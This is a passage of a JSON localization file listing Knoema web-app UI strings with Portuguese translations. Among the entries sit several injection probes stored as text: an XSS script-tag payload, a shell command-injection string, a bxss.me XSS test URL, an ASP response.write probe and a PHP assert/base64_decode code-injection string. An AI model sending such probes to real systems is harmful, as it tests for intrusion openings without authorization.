","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Data alert","Translation":"Alerta de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Esc) to cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"company/organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eDeOq(9874)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Title","Translation":"Título","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Local","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection.","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard is not available by URL provided","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset filters","Translation":"Reiniciar filtros","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this banner?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View dataset as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download selected data in one of the specified formats:","Translation":"Baixar dados selecionados em um dos formatos especificados:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Limits","Translation":"Limites","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify purpose.","Translation":"Por favor, especifique um propósito.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bars color","Translation":"Cor das barras","IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Existing data will be overwritten.","Translation":"Os dados existentes serão substituídos.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your dataset","Translation":"Seu conjunto de dados\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from bookmarks","Translation":"Colar dos Favoritos","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Facts","Translation":"Fatos ","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Data Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use ","Translation":"Por favor, selecione um conjunto de dados para utilizar","IsDisabled":false},{"Scope":"~/js/Components/warning.js","Text":"Sorry, something is wrong.","Translation":"Desculpe, algo está errado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add to catalog","Translation":"Incluir no catálogo","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"3rd Party","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"rows","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Your current selection does not contain any data. Please modify your selection to view ranking gadget.","Translation":"Esta seleção não contem dados. Por favor, modifique sua seleção para ver o gadget de classificação. ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Save","Translation":"Salvar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #\\u0027 \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #|\\" \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Bubble size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Type {singleForm} name","Translation":"Digite o nome do {singleForm}","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to GadgetBin.","Translation":"Adicionar a GadgetBin.","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Presentations","Translation":"Apresentações ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Filter by","Translation":"Filtrar por\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Confirmation code is incorrect.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"O elemento adicionado é incorreto. Por favor, utilize os símbolos: a-z, 0-9, -, _ e o espaço.","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Syntax highlighter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"* Please provide a reason","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"With Professional subscription you will be able to:","Translation":"Com a assinatura Professional, você será capaz de:","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Hide details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Month","Translation":"No mês passado","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Got it","Translation":"Entendido","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Source","Translation":" Fonte","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Pages","Translation":"Páginas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a date field in time dimension to use {gadgetType}","Translation":"Por favor selecione o campo da data com a dimensão do tempo para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"November","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your phone number","Translation":"seu número de telefone","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary","Translation":"Primário ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Do not display legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"For \\"Top\\" field only numbers larger than 0 allowed! Selection changed to \\"All\\" default value.","Translation":"Pelo campo \\"Superior\\" só os números superiores a 0 são permitidos! A seleção foi alterada ao valor predefinido \\"Todos\\". ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin dataset","Translation":"Adicionar o conjunto de dados aos meus favoritos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Info","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Contact Us","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Members","Translation":"Novos membros","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Demographics","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Your public geo playground is using data from datasets with restricted access and therefore could render incorrectly. Please check access level of the following datasets: {datasets}.","Translation":"Seu geo playground público está usando dados dos conjuntos de dados com acesso restrito e, portanto, poderia tornar incorrectamente. Por favor, verifique o nível de acesso dos seguintes conjuntos de dados: {conjuntos de dados}.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Professional account.","Translation":"Obtenha realizações com marca d\\u0027água e visualizações ao vivo com a conta Professional.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Ranking","Translation":"Classificação ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Available to Professional subscribers","Translation":"Disponível para assinantes Professional","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Show details","Translation":"Mostrar detalhes","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"Text gadgets cannot be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Clear Gadgets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"All members will be listed, including those for which only limited data is available.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Included in catalog","Translation":"Incluído no catálogo ","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Export Dataset List","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"DashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Forecasts/forecasts.js","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of people pinned this page","Translation":"Número de pessoas que adicionaram esta página aos meus favoritos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Your upload is still running","Translation":"Seu carregamento é ainda em curso","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Status:","Translation":"Estado:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"[Contact us!|href=/about/contact|target=_blank]","Translation":"[Contacte-nos!|href=/about/contact|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetList.js","Text":"datasetlists gadgets will be ignored","Translation":"os gadgets das listas do conjunto de dados serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download data","Translation":"Baixar dados","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Primary topic","Translation":"Tema primário","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Include to catalog","Translation":"Incluir no catálogo ","IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to Knoema Professional.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo para atualizações assine a Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Background style","Translation":"Estilo de fundo","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show only selected members","Translation":"Mostrar apenas membros seleccionados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an valid integer greater than 1 as moving average argument.","Translation":"Por favor, ingresse um número inteiro válido maior do que 1 como variável independente da média móvel","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin page","Translation":"Adicionar a página aos meus favoritos","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dimension for the field.","Translation":"Por favor, selecione uma dimensão válida pelo campo. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"All visualizations in this section will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Stacking Chart.","Translation":"Gráfico de Colunas Empilhadas.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name :","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have already downloaded another one.","Translation":"Desculpe. Você não pode baixar este conjunto de dados com mais de 1000 séries temporais porque você já baixou outra.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn’t match our recognized list of media companies. Change your email or add company information below.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank], ou [percepções de dados|href=/infographics|target=_blank] de nossos especialistas.\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choice","Translation":"Sem acesso; erro de senha ou escolha de Admin","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Filter","Translation":"Filtrar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Need data without restrictions?","Translation":"Precisa de dados sem restrições?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Blue","Translation":"[x]Azul","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eExplore featured data insights\\u003c/strong\\u003e from Knoema","Translation":"\\u003cstrong\\u003eExplorará os dados em destaque\\u003c/strong\\u003e insights de Knoema","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it.","Translation":"A selecção feita é muito grande pela visualização interativa. Você pode reduzir a selecção para menos de 100 séries temporais ou baixar os dados seleccionados para explorá-lo.","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Statistics for timeseries count will be updated after upload. It may take a long time.","Translation":"As estatísticas para a contagem de séries temporais vão ser atualizados após upload. Pode levar um longo tempo.","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"With forecast","Translation":"Com prognóstico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9912309*9386261)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Markers.js","Text":"Marker is too big. It cannot be more than 64x64px.","Translation":"Marcador é muito grande. Não pode ser mais do que 64 x 64 Px.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Insert static images instead of live charts","Translation":"Insira imagens estáticas em vez de gráficos ao vivo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding","Translation":"Geocodificação","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Use the quick access options or search bar above to begin exploring the world’s data with Knoema.","Translation":"Use as opções de acesso rápido ou a barra de pesquisa acima para começar a explorar os dados do mundo com o Knoema.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"{0} overtime","Translation":"{0} horas extras\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pie Chart","Translation":"Gráfico Pizza\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The page contains elements that cannot be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sticky Tiles","Translation":"Cascatas destacadas ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Week","Translation":"Ultima Semana","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Absolute values","Translation":"Valores absolutos","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Tourism","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-delimeter.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"La base de datos solicitada no existe o usted no tiene permiso para acceder a ella..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":" Ranking gadget.","Translation":"Gadget de ranking.","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not valid","Translation":"Impossível encontrar as séries similares já que o conjunto de dados não é válido","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Expand saved presets","Translation":"Expandir as predefinições guardadas","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"90%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-presets.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Top","Translation":"Superior ","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Hint","Translation":"Recomendação","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no items in the currently selected section. Please select another section to see more datasets.","Translation":"Não há elementos na seção selecionada atual. Por favor, selecione outra seção para ver mais conjuntos de dados. ","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection. Please change dataset selection.","Translation":"Sem membros para exibir a mudança da seleção. Por favor, modifique a seleção do conjunto de dados.   ","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Processing","Translation":"A processar","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set limits","Translation":"Definir limites","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"treemaps will be ignored","Translation":"os mapas de árvores serão ignorados ","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Quarter","Translation":"4º trimestre","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, favorite ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"Este gráfico foi construído usando recursos avançados de personalização. Para personalizar o gráfico, o favorito ({starIcon}) e adicioná-lo a um novo painel, ou explorar o original [dados de origem|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Fields","Translation":"Novos campos","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Europe","Translation":"Europa","IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"HTTP error","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Included in catalog","Translation":"Incluído no catálogo ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please add valid formula, some of the formula member don\\u0027t have value in it!","Translation":"Por favor, adicione uma fórmula válida, alguns membros da fórmula não têm nenhum valor!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Compare","Translation":"Comparar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":"Consultar Dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Last","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Tags","Translation":"Marcadores ","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Unknow Error.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Group:","Translation":"Grupo:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Focus area switched","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Private Sector","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Select All","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select country and region.","Translation":"Por favor, seleccione um país e uma região.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sorry, generated URL for current selection is too long to open it in browser. You can download [full dataset|href={link}|target=_blank].","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Date Range:","Translation":"Intervalo de Datas:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Suspended","Translation":"Suspenso","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Use second line for parenthetical 